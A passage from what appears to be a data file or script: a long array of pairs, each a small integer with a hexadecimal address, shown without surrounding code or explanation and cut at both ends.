0x43d8b8], [0x12, 0x43d9a0], [0x32, 0x440d98], [0x38, 0x43ff18], [0x78, 0x43efe8], [99, 0x43ed48], [0x3a, 0x43b718], [0x72, 0x43df88], [0x13, 0x43a240], [0x4b, 0x43f4d0], [0x10, 0x43a380], [0x1d, 0x43d0c0], [0xd, 0x43f080], [0x52, 0x441a18], [0x67, 0x43b988], [0x2c, 0x43e370], [0xb, 0x439478], [0xd, 0x43a998], [0x73, 0x43d9a8], [0x73, 0x440a28], [9, 0x4405e0], [0x59, 0x43ad68], [1, 0x439398], [0x2e, 0x43add0], [0x39, 0x43e100], [0x54, 0x43cf18], [0x1c, 0x43da80], [0x47, 0x43fb70], [10, 0x43d760], [0x59, 0x43b678], [0x68, 0x43a9e8], [0x2b, 0x4396c8], [0x42, 0x43c6c8], [0x36, 0x439f80], [0x12, 0x43e170], [0x3f, 0x442690], [0x42, 0x4395b8], [99, 0x440558], [0x5a, 0x439de8], [4, 0x43d5c0], [0x6b, 0x43bb78], [0x7d, 0x439f38], [0x4c, 0x43bae8], [0x40, 0x439a28], [0x16, 0x440c88], [0x43, 0x440b78], [9, 0x43e8f8], [0x6b, 0x4404f0], [0x3e, 0x43fc30], [0x4a, 0x43a4e0], [0x45, 0x43ea38], [0x11, 0x43a760], [0x3c, 0x43b230], [0x39, 0x43a848], [0x49, 0x43b240], [0x7d, 0x43aae8], [0x68, 0x43c7a8], [0x39, 0x43fcb0], [0x2a, 0x43d0a0], [0x71, 0x439d20], [0x5a, 0x43d0b0], [0, 0x43f8a8], [0x21, 0x441d28], [0x6f, 0x439320], [0x13, 0x440c70], [0x74, 0x440c80], [0x6e, 0x43d940], [0x44, 0x43e188], [0x2f, 0x43e498], [0x7d, 0x43cd48], [0x75, 0x43bc20], [0x16, 0x43a0c0], [0x13, 0x439340], [99, 0x4402c0], [0x6c, 0x43f680], [0x27, 0x43a390], [0x28, 0x441d58], [0x5f, 0x43ee88], [0x29, 0x43fc50], [0x22, 0x43d068], [0x79, 0x4409c0], [0x40, 0x43f298], [0x11, 0x43b3c0], [0x1a, 0x43f718], [2, 0x43bba0], [0x39, 0x43d888], [0x34, 0x441d98], [0x2a, 0x43bbc8], [0, 0x43fad0], [0x3f, 0x4417e8], [0x6e, 0x43bff0], [0x1c, 0x441648], [0x75, 0x43e7c8], [0x23, 0x442a88], [0x49, 0x43f860], [0x55, 0x43e3c8], [0x58, 0x43b560], [0x27, 0x441520], [0x61, 0x439f00], [0x43, 0x442a08], [0x42, 0x43e288], [0x5d, 0x439798], [0x79, 0x439490], [0x7c, 0x43a240], [0x60, 0x43cc58], [0x77, 0x43c2a8], [0x33, 0x439e48], [0x6c, 0x43c740], [0x65, 0x43de00], [0x6d, 0x43f970], [0x4e, 0x43c158], [0x43, 0x43f2b0], [0x35, 0x43fdd8], [7, 0x43a528], [0x34, 0x43e038], [0x52, 0x43f6d8], [0x74, 0x43cb08], [0x41, 0x43bbf0], [0x6d, 0x43fba0], [0x3c, 0x43c3e8], [0x55, 0x43cdd0], [0x21, 0x43c400], [99, 0x43aab8], [0x27, 0x43e0f8], [0x3e, 0x440678], [0x4c, 0x43f340], [0x30, 0x43b2c8], [0xd, 0x441ae8], [0x45, 0x43bca8], [0x28, 0x43cbe8], [10, 0x43a430], [0x42, 0x43fa08], [3, 0x441d90], [0x27, 0x43e210], [0x54, 0x43a3b8], [4, 0x439608], [0x27, 0x441dc0], [0x35, 0x43b738], [0x57, 0x43e980], [0x37, 0x442c30], [0x73, 0x43d0f8], [0x35, 0x43e0b8], [10, 0x441318], [0x3f, 0x43b4b0], [0x60, 0x440f88], [0x38, 0x43dfd8], [10, 0x43b5e0], [0x75, 0x442c18], [99, 0x439ca8], [0x3b, 0x4397b0], [0x21, 0x440b18], [0x4c, 0x43e2d0], [0x40, 0x43a7a8], [0x15, 0x43e680], [7, 0x43e2b0], [0x73, 0x43cda8], [0x1b, 0x442038], [5, 0x43d260], [0x23, 0x43a920], [0x48, 0x43d488], [0xf, 0x43b980], [0x4c, 0x441b88], [2, 0x43d890], [0x3c, 0x43af48], [0x72, 0x442720], [9, 0x43c6a0], [0x70, 0x43c2c8], [0x7d, 0x43ee88], [0x39, 0x43bcc0], [0x10, 0x43bc20], [0x19, 0x442030], [0x1f, 0x442120], [0x75, 0x43b140], [0, 0x43eb68], [0x66, 0x43dd48], [4, 0x43f838], [0x74, 0x43e348], [0x67, 0x43a470], [0x6e, 0x4398f8], [0x48, 0x441fd8], [6, 0x442640], [0xc, 0x43cb98], [0x7e, 0x43ecc8], [100, 0x43b638], [0x53, 0x441408], [0x54, 0x43dce0], [0x55, 0x441390], [0x62, 0x43d498], [0x6e, 0x43b790], [0x55, 0x440b60], [0x6b, 0x43b668], [0x37, 0x43cab0], [0x67, 0x441b68], [0x6e, 0x43cd50], [0x69, 0x43cba0], [0x37, 0x43d2c8], [0x16, 0x441288], [0x26, 0x43c318], [0x39, 0x43b090], [0x3b, 0x43ba90], [0x70, 0x43cdc8], [2, 0x440d70], [0x32, 0x43a4d0], [0x4d, 0x4412d0], [0x14, 0x441220], [0x18, 0x43cdf8], [0x6e, 0x43a470], [6, 0x43c080], [0x62, 0x439f58], [0x32, 0x441628], [0x3d, 0x43f788], [0xb, 0x43cc20], [0x4c, 0x43de78], [0x22, 0x43bae0], [0x2f, 0x43d3e8], [0x1b, 0x4392a0], [0x22, 0x442a40], [0x1a, 0x4399e0], [0x4a, 0x4403b0], [0x54, 0x442a10], [0x1d, 0x440930], [0x44, 0x43d480], [0x57, 0x43e0e0], [7, 0x43efd8], [9, 0x442320], [0x67, 0x4411b8], [0x5b, 0x440968], [0x77, 0x43cc30], [0x73, 0x43b708], [0x2a, 0x4429f0], [0x1c, 0x440408], [0xc, 0x441998], [0x1d, 0x43dca8], [4, 0x43eaa8], [0x5f, 0x43d9e8], [0x5b, 0x4395c8], [0x6e, 0x43bbd0], [0x42, 0x43cf68], [0x32, 0x43e340], [0x35, 0x440008], [0x22, 0x43ebc0], [0x2e, 0x43ab48], [0x56, 0x43b788], [0x7b, 0x439be0], [1, 0x4403b8], [0x5f, 0x440b10], [0x61, 0x440e38], [0x7b, 0x43b208], [0x40, 0x43c908], [0x19, 0x43b380], [0x61, 0x43a478], [0x6a, 0x43cd90], [0xe, 0x43a4e8], [0x5d, 0x43c7c0], [0x33, 0x441450], [0x6d, 0x441c08], [0x23, 0x43a3f0], [0xf, 0x43c2c8], [0x71, 0x43cae0], [0x27, 0x43c758], [0xe, 0x43f910], [0x3e, 0x43e9f0], [9, 0x43dfb0], [0x41, 0x4409a8], [0x15, 0x43d560], [0x10, 0x442bf8], [0x61, 0x4421e8], [0x6f, 0x43b300], [0x2d, 0x442390], [0x4a, 0x43a440], [0x3a, 0x442b88], [0x7e, 0x43ffd0], [0x26, 0x43fbf8], [0x76, 0x441280], [0x14, 0x43f3f8], [0x59, 0x4399e8], [0x62, 0x43b310], [0x30, 0x441f58], [0x41, 0x43cb78], [0x1a, 0x4397b0], [0x45, 0x43ed28], [0xe, 0x43d6c8], [0x1b, 0x439e38], [0x43, 0x43c2f8], [0x24, 0x43c778], [0x26, 0x43c868], [0x4d, 0x43a9f0], [0x18, 0x43eb30], [0x6b, 0x4409d0], [0x5a, 0x43cfe0], [0x4d, 0x43f288], [0x1f, 0x43e2e0], [0x6c, 0x43deb0], [9, 0x440290], [0x67, 0x43b910], [0x2d, 0x43c830], [0x2b, 0x43dfe0], [0x1d, 0x43ba70], [0x70, 0x440aa0], [0x26, 0x440fb8], [0x72, 0x442260], [0x77, 0x441ef8], [0x16, 0x440540], [0x56, 0x43bfa0], [0x61, 0x442180], [0x21, 0x4418a0], [0x52, 0x43c7d8], [0x69, 0x442070], [0x3c, 0x43d470], [0x7c, 0x43bb48], [0x7b, 0x43f5b0], [5, 0x43c360], [0x44, 0x43d910], [0x2f, 0x43a6f0], [0x6f, 0x439ca8], [1, 0x43dff8], [0x42, 0x43ad90], [0x2a, 0x440930], [0x6d, 0x43c600], [0x39, 0x43d1a0], [0x18, 0x439900], [0x4a, 0x440b40], [6, 0x43b968], [0x17, 0x43fe28], [0xf, 0x43f5e0], [0x32, 0x43a850], [0x25, 0x43b620], [0x1c, 0x43e240], [0x37, 0x43e838], [0x23, 0x43c4c8], [0x4a, 0x43e948], [0x20, 0x4425f0], [0x62, 0x43e448], [0x12, 0x4422d0], [0x51, 0x43af28], [0x2c, 0x43c0f0], [0x4a, 0x43e658], [0x47, 0x43dd60], [0x6f, 0x43b1f0], [0x69, 0x43ab40], [0x4c, 0x4395b0], [0x2e, 0x43c058], [0x3a, 0x43cd58], [0x4e, 0x43fe10], [0x53, 0x4396d0], [0x37, 0x440978], [0x5c, 0x440248], [0x40, 0x43b1b0], [0x4e, 0x439080], [0x6c, 0x43d118], [100, 0x43d280], [0, 0x440790], [0x5a, 0x43bd88], [0x10, 0x43ba78], [0x3d, 0x4401f8], [0x10, 0x43dab8], [0x7d, 0x43e0e0], [99, 0x43dab0], [0x31, 0x4406a0], [0x61, 0x4391d0], [0xc, 0x441660], [0x1c, 0x43d040], [0x2b, 0x439160], [1, 0x43e0b0], [0x23, 0x43d138], [0x62, 0x442bc8], [0x78, 0x43e9c8], [0x6d, 0x43bdc0], [0x53, 0x439c08], [2, 0x43abc0], [0x46, 0x43d0b8], [0x1c, 0x439810], [0x5a, 0x43cdf8], [100, 0x43d228], [0x2d, 0x43a030], [5, 0x442b40], [4, 0x43a160], [0x5e, 0x440560], [0x5e, 0x43cdd8], [0x68, 0x43dd70], [0x2e, 0x439fc0], [0x7d, 0x43ba20], [0x7e, 0x43aa78], [0x1b, 0x43c8c0], [0x69, 0x43ae58], [0x66, 0x441308], [0xc, 0x43f478], [0xb, 0x440188], [0x3c, 0x439170], [0x45, 0x43ce30], [0x76, 0x442390], [0x4e, 0x43cb28], [0x7c, 0x43ba18], [0x7d, 0x43d320], [0x4e, 0x43aeb0], [0x66, 0x43acb0], [0x5b, 0x441540], [0x32, 0x43ff28], [0x17, 0x43bb58], [0xf, 0x439b50], [0x75, 0x440508], [0x68, 0x43c508], [0x36, 0x43f5f0], [0x40, 0x43e0e0], [0x2a, 0x43ab18], [0x5c, 0x440a20], [0x7e, 0x43d678], [0x3b, 0x43bd78], [0x6a, 0x43bd08], [0x5c, 0x439e30], [0x74, 0x43b860], [0x54, 0x43b570], [0x44, 0x43ced0], [0x5e, 0x4396d0], [8, 0x43aaa0], [0x3d, 0x43e9b8], [0x7a, 0x442a80], [0x24, 0x441a40], [0xf, 0x43a228], [5, 0x442358], [0x50, 0x43e258], [0, 0x442bd8], [0x61, 0x43a070], [0x32, 0x440df8], [0x62, 0x4397a8], [0x43, 0x43eed8], [0x74, 0x4414b0], [0x71, 0x43bab0], [0x2a, 0x4425a0], [0x49, 0x43d320], [0x3b, 0x43d398], [1, 0x43afe8], [0x21, 0x43e3d8], [0x16, 0x440cf0], [0x17, 0x439318], [0x13, 0x43b830], [2, 0x43be80], [0x2a, 0x43bb58], [0x5e, 0x43dbf8], [1, 0x439bb0], [0x1e, 0x43c878], [0x68, 0x43afa0], [0x19, 0x43b358], [0x66, 0x43bd70], [0x75, 0x43f6b0], [0x1c, 0x440120], [0x49, 0x43adf8], [0x18, 0x43a630], [0x3f, 0x442340], [0x25, 0x43e298], [0x72, 0x43d3d0], [5, 0x4390a8], [0x3a, 0x439d90], [0x3c, 0x43e260], [0x5d, 0x43cb08], [0x5c, 0x43bf90], [0xb, 0x439b08], [0x65, 0x43c338], [0x54, 0x4425e0], [0x43, 0x439578], [0x36, 0x43a2c8], [0x6f, 0x43b2c0], [0x6f, 0x442b88], [0x30, 0x442680], [0x4d, 0x43b538], [0x1f, 0x442878], [0x47, 0x43d3f8], [0x5b, 0x43b440], [0x22, 0x43d248], [0, 0x43f7f0], [0x74, 0x4418e8], [99, 0x441a68], [0x34, 0x43cdc0], [0x3d, 0x43e6b0], [0x47, 0x441080], [0x7e, 0x439e38], [0x27, 0x43c528], [0x3f, 0x439310], [0x15, 0x441148], [0x5a, 0x43e368], [0x6d, 0x43cc08], [0x40, 0x43a9d0], [0x2a, 0x442320], [5, 0x439a00], [3, 0x441898], [0x24, 0x43f148], [0x59, 0x43f110], [0x1f, 0x43a8e8], [0x4f, 0x4395b8], [0x5c, 0x43c840], [0x30, 0x43c680], [0x7c, 0x43c438], [0x25, 0x43c608], [0x6e, 0x442ac8], [0x42, 0x439e30], [0xf, 0x43d718], [0x6c, 0x441070], [0x22, 0x43b5a0], [0x24, 0x43d388], [0x56, 0x43a3d8], [0x52, 0x442158], [0x42, 0x4390a8], [0x6f, 0x43a288], [0x77, 0x439ee0], [0x3b, 0x43ab98], [0x13, 0x442c60], [0x6b, 0x43d578], [1, 0x43ec40], [0x3d, 0x43f530], [0x4b, 0x43d960], [0x33, 0x441340], [0x33, 0x441220], [0x3a, 0x441fe8], [0x4d, 0x441ea8], [0x77, 0x4393a8], [9, 0x43c4d0], [0x2c, 0x4391f8], [0x5c, 0x442958], [0x40, 0x43e208], [0x49, 0x43bac8], [2, 0x4420b8], [0x1e, 0x43f420], [0x40, 0x43d750], [0x3c, 0x43c100], [0x1d, 0x43ea18], [0xf, 0x43c7e8], [0x40, 0x43b388], [0x10, 0x442538], [0x72, 0x43e338], [0x30, 0x43d7b0], [10, 0x441088], [0x44, 0x43d770], [0x56, 0x4393c0], [0x5c, 0x440348], [0x7c, 0x43e498], [0x4e, 0x43c6d8], [0x4f, 0x43c288], [0x20, 0x43a238], [0x36, 0x43e9a8], [0x47, 0x439288], [0x1c, 0x439848], [0x4e, 0x43f998], [0x72, 0x43ba30], [0x56, 0x43df18], [0x5a, 0x43d418], [0x24, 0x4400a8], [0x6d, 0x43c7a0], [0x12, 0x43e368], [0x3c, 0x43b5a8], [0x12, 0x43a480], [0x7d, 0x43bcf8], [0x2d, 0x43dc20], [0x79, 0x43d508], [0x25, 0x4411e8], [0x43, 0x43f6d8], [0x24, 0x43cd48], [0x3e, 0x43ca00], [0x17, 0x43a270], [0x74, 0x43d8e0], [0x20, 0x43d810], [0x56, 0x441b50], [0x67, 0x43a120], [0x57, 0x43b6b8], [0x65, 0x43d808], [0x74, 0x439cf0], [0x36, 0x43eb88], [0x46, 0x43e3a0], [0x72, 0x4393d8], [0, 0x43f148], [0x20, 0x43af70], [0x71, 0x43ff68], [0x39, 0x442910], [0x28, 0x43bff8], [0x4e, 0x440230], [0x1f, 0x43d3d8], [0x71, 0x440458], [0, 0x439dd8], [0x1f, 0x43edc8], [0x26, 0x43b250], [0x1f, 0x43d1c8], [0x38, 0x43a428], [0x6a, 0x4429d0], [0, 0x43a7d8], [0x18, 0x43b800], [8, 0x43d730], [0x6a, 0x4417d0], [0x74, 0x43cd50], [0x55, 0x43a8d8], [0x2e, 0x43e830], [0x50, 0x43c558], [0x6b, 0x442508], [0x33, 0x441e30], [0xe, 0x43a678], [0x5e, 0x43cdf0], [100, 0x43d060], [0x7c, 0x442b28], [0x6d, 0x43b080], [0x37, 0x441a28], [0x7a, 0x441898], [0x7a, 0x43b0d8], [99, 0x43a590], [0x49, 0x43cc08], [0x29, 0x43a118], [0x31, 0x43fe98], [0x47, 0x43c370], [0x56, 0x43c5a8], [4, 0x43ca28], [0x38, 0x43d818], [0x60, 0x43b0a8], [0x17, 0x439848], [0x3e, 0x43dfa8], [0x2f, 0x439720], [0x21, 0x442778], [0xe, 0x442648], [0x32, 0x4428e8], [0x5e, 0x43c0e0], [5, 0x43f8a8], [0x66, 0x43e198], [0x11, 0x43db40], [0x6d, 0x43eba0], [0x14, 0x43b9f8], [4, 0x43db60], [0x34, 0x43f178], [0x37, 0x440490], [8, 0x440eb8], [0x2d, 0x441da0], [0xf, 0x43dfb8], [0x47, 0x441400], [9, 0x43d458], [0x48, 0x43c728], [0x47, 0x43de80], [0x74, 0x440158], [0xd, 0x43b0f8], [0x55, 0x4426c0], [0x59, 0x43b300], [0x15, 0x43b868], [0x5c, 0x43d240], [0x69, 0x43cd48], [0x6e, 0x43ceb0], [0x57, 0x441460], [0x33, 0x442590], [99, 0x43aef0], [0x55, 0x43df38], [0x44, 0x441300], [0x7d, 0x43b318], [0x26, 0x441798], [3, 0x440c28], [0x4f, 0x43a1c8], [0x42, 0x43dfb0], [0x11, 0x43ab48], [0x55, 0x43c8d8], [0x11, 0x440fb0], [0x11, 0x43c1d0], [0x7b, 0x43ef90], [0x56, 0x43dd50], [0x20, 0x440cb8], [0x3e, 0x43a580], [0x6b, 0x4413b0], [0x35, 0x440d00], [9, 0x4428e0], [8, 0x43c1c8], [0x52, 0x4419d0], [0x57, 0x43ae58], [0x70, 0x43c2e0], [0x11, 0x43c6e8], [0x7a, 0x43e120], [0x7e, 0x43ea90], [0x40, 0x441638], [0x4c, 0x4425a0], [0x17, 0x43b680], [0x6d, 0x43da28], [3, 0x43c9a0], [0x28, 0x43b1c8], [0x5c, 0x43c270], [4, 0x43e680], [0x61, 0x441420], [0x54, 0x43ad50], [0x5b, 0x440a90], [0x5c, 0x43d7d8], [0x3c, 0x43dde8], [0x14, 0x43b450], [0x60, 0x439650], [0x7c, 0x4416a8], [0x5d, 0x440000], [0x4c, 0x43bab8], [0x7d, 0x439be0], [99, 0x43b668], [0x5a, 0x43aae0], [0x21, 0x43e428], [0x34, 0x43b568], [0x33, 0x442038], [2, 0x43e200], [0x35, 0x440a40], [0x3d, 0x43f398], [0x55, 0x43d5e8], [1, 0x4400a8], [7, 0x43c630], [0x75, 0x440be0], [0x1a, 0x43add8], [0x16, 0x43e890], [0x7b, 0x43fa58], [0x61, 0x43c4e0], [0xc, 0x439990], [0x68, 0x43a128], [0x79, 0x439610], [0x5a, 0x43f618], [0x67, 0x442130], [3, 0x43cd08], [0x27, 0x43d2d8], [0x57, 0x43e0a8], [0x2c, 0x43b200], [0x73, 0x43c9d0], [0x50, 0x43b900], [0x6f, 0x43dca0], [0x47, 0x442728], [0x74, 0x43d2d8], [0x6a, 0x43e178], [0x54, 0x43cd50], [99, 0x440128], [0x57, 0x43ec00], [0x2a, 0x441f98], [0x1e, 0x441540], [100, 0x43fbe8], [0x6e, 0x43e668], [0x4d, 0x43db98], [0x72, 0x4399c0], [0x71, 0x43db68], [0x34, 0x43a1b0], [1, 0x43c988], [0x7a, 0x43d940], [0x21, 0x43a510], [0x75, 0x43ef20], [0x4e, 0x43f0d8], [0x53, 0x4410a0], [0x52, 0x43ee28], [0x39, 0x43f4b0], [0x55, 0x4416b0], [0x38, 0x43eb60], [0x1e, 0x439d18], [0x2d, 0x439b68], [0x45, 0x43df58], [0x6c, 0x43d548], [3, 0x442c10], [0x15, 0x43bb30], [0x52, 0x4397a0], [0x6a, 0x441178], [0x23, 0x440400], [0x67, 0x43d320], [0x33, 0x43a6e8], [0x20, 0x43a248], [0x45, 0x439570], [0x7a, 0x4390a0], [0x26, 0x43d088], [0x2f, 0x43e150], [0x39, 0x43bb10], [0x7c, 0x4402b8], [0x28, 0x442440], [0x28, 0x43a6a8], [4, 0x43c5e8], [0x46, 0x43d020], [0x43, 0x43e798], [0x5f, 0x43b220], [0x35, 0x43a7e8], [0x72, 0x43e038], [0x42, 0x442be0], [0x58, 0x441cd0], [100, 0x441ca0], [0x22, 0x43b2a8], [0x66, 0x43e9f8], [0x5e, 0x43a7c8], [0x52, 0x43fef8], [99, 0x439150], [0x5f, 0x43ff48], [0x2c, 0x43e0e8], [0xf, 0x4428c0], [0x2a, 0x43f198], [0x4d, 0x43cf40], [0x45, 0x43f330], [0x62, 0x43f3a8], [0x72, 0x43a2e0], [0x6f, 0x43d1d8], [0x67, 0x4407d0], [0x43, 0x43fe38], [9, 0x43fad8], [0x62, 0x43ce68], [0xf, 0x43cd08], [0x67, 0x43e1d8], [0x61, 0x43ad58], [0x19, 0x441db0], [0x39, 0x43b938], [4, 0x4397a0], [0x20, 0x43a250], [0x53, 0x43e110], [0x2b, 0x43aff0], [0x29, 0x4402f8], [0x33, 0x43e1d8], [0x58, 0x4423c0], [0x5f, 0x43c690], [0x34, 0x43c768], [0x20, 0x43eea8], [0x34, 0x43b120], [0x24, 0x43d898], [0x67, 0x43aba8], [0x53, 0x43f198], [0x25, 0x43cf70], [0x3e, 0x4413f0], [0x2c, 0x43e678], [0x2e, 0x43f990], [0x22, 0x43f100], [0x43, 0x43b860], [0x68, 0x43aa50], [0x27, 0x43b8f0], [7, 0x43c5a0], [4, 0x442208], [0x6f, 0x439678], [4, 0x43b560], [0x5d, 0x43d820], [0x27, 0x440e30], [0x28, 0x4406a0], [0x40, 0x440f08], [0x42, 0x43f580], [0x4b, 0x43ca00], [0x39, 0x43c398], [0xb, 0x441dd0], [0x6f, 0x43c460], [0x6a, 0x43f8f8], [0x6b, 0x43de40], [0x6a, 0x439290], [0x6b, 0x43baf8], [0x3a, 0x43d800], [0x20, 0x43fcb0], [0x7b, 0x43b0c0], [0x46, 0x4398a8], [0x47, 0x43ce18], [0x68, 0x43c090], [0x56, 0x442630], [0x11, 0x440570], [0x21, 0x43a930], [0x3e, 0x439970], [10, 0x441d18], [0x58, 0x4425e8], [0x2a, 0x440380], [100, 0x43fc80], [0x3c, 0x440310], [0x59, 0x43c010], [0x15, 0x439af0], [0x4d, 0x43f488], [0x71, 0x43e0c0], [0x3f, 0x43a400], [0x60, 0x439c10], [0x4e, 0x43a930], [0x6d, 0x441750], [0x1e, 0x4412f8], [0x1d, 0x4402f8], [0x40, 0x43ef10], [0x2c, 0x440ae8], [0x62, 0x440d98], [0x30, 0x43beb0], [0x69, 0x442c50], [7, 0x4425d8], [0x11, 0x43a3d8], [0x47, 0x43b1e0], [0x6d, 0x439878], [0x7d, 0x43bf68], [4, 0x43ba98], [0x75, 0x441bd0], [0x67, 0x43db80], [4, 0x43b760], [0x5a, 0x43ee18], [0x4d, 0x441060], [0x26, 0x441be8], [0x1c, 0x4398f8], [0x76, 0x441530], [0x73, 0x43e2c0], [3, 0x4425f0], [0x61, 0x43a780], [0x39, 0x43d3a0], [0x35, 0x43d6d0], [0x5a, 0x441250], [0x57, 0x43e330], [0x33, 0x43afc0], [0x2c, 0x43d520], [0x29, 0x43bdc0], [0x41, 0x43c2e0], [0x22, 0x43d010], [0x68, 0x43c6a0], [0x3e, 0x439408], [0x2a, 0x43fcc8], [0x6f, 0x439ff0], [3, 0x43dc18], [0x17, 0x43dfa0], [5, 0x43fdf8], [0x61, 0x43a798], [0x62, 0x43e3b8], [0x5a, 0x441308], [0x66, 0x43f560], [0x55, 0x43af28], [0x59, 0x43f178], [0x72, 0x43c570], [0x71, 0x43a1e0], [0x38, 0x439da0], [0x46, 0x43d740], [0x41, 0x4423e8], [0x4e, 0x43efa0], [8, 0x43a218], [0x74, 0x43c9d0], [0x78, 0x43c2a0], [0x4f, 0x43cc80], [2, 0x43a1d0], [2, 0x442920], [0x1a, 0x43b158], [0x36, 0x4393f0], [0x5d, 0x43b1a0], [0x73, 0x43f660], [0xb, 0x43c410], [0xb, 0x440b08], [0x47, 0x43ea88], [0x6a, 0x43db38], [0x4e, 0x43d608], [0x28, 0x43ae80], [0x66, 0x4393a8], [0x71, 0x43c878], [0x5f, 0x439430], [0x52, 0x43a160], [0x75, 0x43cb80], [0x67, 0x43df00], [0x2b, 0x43cd90], [0x7d, 0x439ae8], [0x21, 0x43a120], [0x1f, 0x43ad90], [0x1e, 0x43fe20], [0x30, 0x43c470], [0x66, 0x4424d0], [4, 0x4427d0], [0x70, 0x43a9a8], [3, 0x43b0e0], [0x15, 0x43f228], [0x6e, 0x441908], [0x72, 0x43e310], [0x3a, 0x43eed8], [8, 0x43d960], [0x16, 0x43cad8], [9, 0x43a068], [0x17, 0x43e848], [0x66, 0x43d0e8], [0x25, 0x441510], [0x43, 0x43bda0], [0x25, 0x440a88], [9, 0x43bc68], [0x60, 0x43f9c8], [0x17, 0x43e948], [0x4c, 0x43e848], [9, 0x43ae08], [7, 0x43d348], [0x39, 0x43dc40], [0x65, 0x43e360], [0x66, 0x43e980], [0x33, 0x4411b8], [0x1b, 0x43e9e0], [5, 0x440908], [0x54, 0x43c4f0], [0x75, 0x43b858], [0x76, 0x4408d8], [0x57, 0x442910], [0x18, 0x43c318], [2, 0x43e658], [0x17, 0x4419e8], [0x1e, 0x43d3b0], [0x23, 0x43f5d0], [6, 0x43ceb0], [0x25, 0x43dd88], [0x54, 0x43a5c0], [0x29, 0x441bd8], [0x10, 0x439e90], [0x2a, 0x43f778], [0x79, 0x43d570], [0x7b, 0x43d488], [0x2b, 0x441b30], [0x21, 0x439178], [0x5e, 0x441e50], [0x5e, 0x440368], [8, 0x43b008], [0x32, 0x43b8c8], [0x37, 0x4393e0], [0x25, 0x442548], [0x54, 0x441008], [0x11, 0x441b58], [0x34, 0x4422b0], [0x79, 0x43e4d8], [0x23, 0x43fe20], [0x6d, 0x43f0f0], [0x46, 0x43fc78], [0x54, 0x439868], [8, 0x43c358], [0xe, 0x440ec8], [0x7a, 0x43cc88], [0xc, 0x442588], [0x3f, 0x442c10], [0x13, 0x43eea8], [3, 0x442058], [0x3d, 0x43aae0], [8, 0x43c948], [0x3f, 0x43cfb8], [0x54, 0x43ec38], [0x3c, 0x4399b0], [0xc, 0x4415b0], [0x7e, 0x439fd0], [0x66, 0x43fa28], [0x40, 0x442990], [0x74, 0x441e08], [0x76, 0x441250], [0xf, 0x43fd70], [0x3e, 0x441988], [0x1b, 0x43deb8], [0x45, 0x43b148], [0x12, 0x43bf50], [1, 0x442268], [0x61, 0x442138], [0x59, 0x43e030], [0x32, 0x43e958], [0x44, 0x43fdb0], [0x11, 0x43cc80], [0x61, 0x439708], [0x7e, 0x442138], [8, 0x43fd00], [2, 0x43f108], [0x75, 0x439340], [0x2d, 0x439ad0], [0x76, 0x43e218], [0x39, 0x43dd38], [0x45, 0x43a1f0], [0x1a, 0x43fec8], [0x6b, 0x441c50], [0x43, 0x43fe58], [100, 0x43e870], [0x6f, 0x43ce08], [0x19, 0x43b868], [0x25, 0x43e788], [5, 0x43a420], [0x5e, 0x439170], [0x5f, 0x43a438], [0x6b, 0x440790], [0x14, 0x43eea8], [0xb, 0x4404e0], [0x23, 0x442048], [0x58, 0x442458], [0x6f, 0x440390], [0x7d, 0x439a10], [0x62, 0x442168], [0x3b, 0x442b20], [1, 0x43d788], [0x55, 0x442508], [0x5f, 0x4418d8], [0x5d, 0x43e110], [0x3a, 0x442920], [0x77, 0x43d048], [0x5c, 0x43d440], [0x11, 0x43ad28], [0x3e, 0x43b240], [5, 0x43c928], [0x12, 0x43b310], [0x67, 0x43de10], [0xf, 0x43c830], [0x44, 0x43d390], [0x35, 0x43c9a8], [1, 0x43bd50], [0x6a, 0x43d670], [0x55, 0x43a9e0], [0x1a, 0x43ff08], [0x78, 0x4421d0], [0x3e, 0x43e078], [0x69, 0x439088], [1, 0x43fac8], [0x7d, 0x439688], [0x4a, 0x43b380], [0x24, 0x43eba0], [4, 0x43b768], [0x7a, 0x442928], [0x51, 0x43e3d8], [0x20, 0x43a6a0], [0x16, 0x43a1c8], [0x6f, 0x4415f8], [0x78, 0x43d5e0], [0xe, 0x43c390], [0x39, 0x439628], [0x62, 0x441e50], [0x35, 0x4422f8], [0x76, 0x440c30], [0x36, 0x43a918], [0x60, 0x43a5b8], [0x76, 0x43de38], [0x18, 0x441bd0], [0x18, 0x440320], [0x4c, 0x43e420], [0x51, 0x43b3b8], [0x69, 0x43a2f0], [0x24, 0x440398], [0x10, 0x43a8c0], [0x5c, 0x43fb28], [0x40, 0x43b350], [0x14, 0x43b880], [0x25, 0x43d248], [0x2c, 0x43bfd0], [10, 0x43df78], [0x4d, 0x43aaf8], [0x17, 0x43ed78], [0x69, 0x439e60], [0x33, 0x440eb8], [0x5a, 0x439cb0], [0x3f, 0x43d170], [0xb, 0x43ea20], [0x20, 0x43a000], [100, 0x43bbd0], [0xd, 0x440600], [0x2f, 0x43a600], [0x56, 0x43f868], [0x69, 0x43b358], [0x79, 0x43f5c0], [0x15, 0x43ef90], [0x3c, 0x43d768], [0, 0x439598], [0x20, 0x439d00], [0x30, 0x43c5b8], [0x76, 0x43c490], [0x3d, 0x440e58], [0x60, 0x439b20], [0x6b, 0x43f908], [0x69, 0x4427d8], [0x41, 0x442bb0], [0x3c, 0x439ba8], [0x76, 0x43f268], [0x62, 0x43bd98], [0x62, 0x4393a0], [0x42, 0x43c0f8], [0x4d, 0x43dbf0], [0x46, 0x43d3b8], [0x6d, 0x441488], [0x24, 0x43e918], [0x41, 0x43e5c0], [8, 0x442520], [0x1e, 0x441cd8], [99, 0x43b828], [0x3d, 0x441be8], [0x1e, 0x43c2f8], [0x13, 0x43eef8], [0x1c, 0x43f438], [0x1b, 0x43b8a0], [0x1e, 0x43b150], [10, 0x43ae28], [6, 0x442be8], [0x1a, 0x442528], [0xf, 0x43eeb0], [0x22, 0x439938], [0x78, 0x43fb38], [0x7a, 0x4402f8], [0x38, 0x43d0e0], [0x3c, 0x439270], [0x21, 0x43bc10], [0x3d, 0x43d990], [0x2f, 0x43d798], [0x14, 0x43cea8], [0x51, 0x43f2b8], [0x6b, 0x439de8], [0x6d, 0x43a5a8], [0x5b, 0x4424a0], [0x72, 0x442350], [0x23, 0x442b48], [0x20, 0x43abc8], [0xb, 0x440bb8], [0x15, 0x440fa8], [0x79, 0x43ea40], [0x7b, 0x43ef98], [0x46, 0x43ca60], [0x20, 0x43b0d8], [8, 0x441e78], [0x40, 0x4420f8], [0x6b, 0x43c488], [0x2a, 0x439da8], [0x26, 0x43d880], [0x5c, 0x439650], [0x34, 0x442818], [0x5f, 0x43ec80], [2, 0x43b088], [0x32, 0x43ab08], [0x43, 0x43eb98], [0x19, 0x43d5a0], [0x68, 0x43a838], [0x70, 0x440ec0], [0x4f, 